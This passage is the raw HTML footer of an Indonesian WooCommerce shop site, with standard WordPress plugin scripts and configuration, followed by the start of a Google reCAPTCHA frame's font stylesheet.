			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<style media="all" id="siteorigin-panels-layouts-footer">#pgc-w65f7baccc873f-0-0,#pgc-w65f7baccc873f-0-1{width:50%;width:calc(50% - ( 0.5 * 30px ) ) }#pl-w65f7baccc873f .so-panel,#pl-w65f7baccc873f .so-panel:last-of-type{margin-bottom:0}#pg-w65f7baccc873f-0.panel-has-style>.panel-row-style,#pg-w65f7baccc873f-0.panel-no-style{-webkit-align-items:flex-start;align-items:flex-start}@media (max-width:780px){#pg-w65f7baccc873f-0.panel-no-style,#pg-w65f7baccc873f-0.panel-has-style>.panel-row-style,#pg-w65f7baccc873f-0{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#pg-w65f7baccc873f-0>.panel-grid-cell,#pg-w65f7baccc873f-0>.panel-row-style>.panel-grid-cell{width:100%;margin-right:0}#pgc-w65f7baccc873f-0-0,#pl-w65f7baccc873f .panel-grid .panel-grid-cell-mobile-last{margin-bottom:0}#pl-w65f7baccc873f .panel-grid-cell{padding:0}#pl-w65f7baccc873f .panel-grid .panel-grid-cell-empty{display:none}}</style><script data-cfasync="false">var dFlipLocation="https://yukorder.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/";var dFlipWPGlobal={"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script><script type="text/javascript" src="https://yukorder.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://yukorder.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/yukorder.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1};
//]]></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">//<![CDATA[
var PT_CV_PUBLIC={"_prefix":"pt-cv-","page_to_show":"5","_nonce":"c0f4140734","is_admin":"","is_mobile":"1","ajaxurl":"https://yukorder.com/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};var PT_CV_PAGINATION={"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//]]></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" id="aws-script-js-extra">//<![CDATA[
var aws_vars={"sale":"Sale!","sku":"SKU: ","showmore":"Lihat Semua Hasil Pencarian","noresults":"Produk yang Anda cari tidak ditemukan"};
//]]></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.51" id="aws-script-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">//<![CDATA[
var awdr_params={"ajaxurl":"https://yukorder.com/wp-admin/admin-ajax.php","nonce":"0172a30480","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//]]></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/themes/flash/js/jquery.nav.min.js?ver=6.9" id="nav-js"></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/themes/flash/js/flash.min.js?ver=6.9" id="flash-custom-js"></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/themes/flash/js/navigation.min.js?ver=6.9" id="flash-navigation-js"></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/themes/flash/js/skip-link-focus-fix.js?ver=20151215" id="flash-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://yukorder.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.57" id="dflip-script-js"></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">//<![CDATA[
var wc_order_attribution={"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://yukorder.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//]]></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf4ltcjAAAAALMQFxro4wEAJcmcjNDYUasn_Tt4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://yukorder.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">//<![CDATA[
var wpcf7_recaptcha={"sitekey":"6Lf4ltcjAAAAALMQFxro4wEAJcmcjNDYUasn_Tt4","actions":{"homepage":"homepage","contactform":"contactform"}};
//]]></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/themes/flash/inc/kirki/modules/webfont-loader/vendor-typekit/webfontloader.js?ver=3.0.28" id="webfont-loader-js"></script>
<script type="text/javascript" id="webfont-loader-js-after">//<![CDATA[
WebFont.load({google:{families:['Montserrat:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai']}});
//]]></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6e90bc837453a177f48e31dd417e4f49","fragment_name":"wc_fragments_6e90bc837453a177f48e31dd417e4f49","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://yukorder.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763007428" id="akismet-frontend-js"></script>
<script type="text/javascript" id="ywcca_accordion-js-extra">//<![CDATA[
var ywcca_params=[];
//]]></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/yith-woocommerce-category-accordion/assets/js/ywcca_accordion.min.js?ver=1.0.40" id="ywcca_accordion-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://yukorder.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://yukorder.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 14, 2026 8:05 am (UTC:0) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4ltcjAAAAALMQFxro4wEAJcmcjNDYUasn_Tt4&co=aHR0cHM6Ly95dWtvcmRlci5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=u2r8vdc1483t
body_size: 48266
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
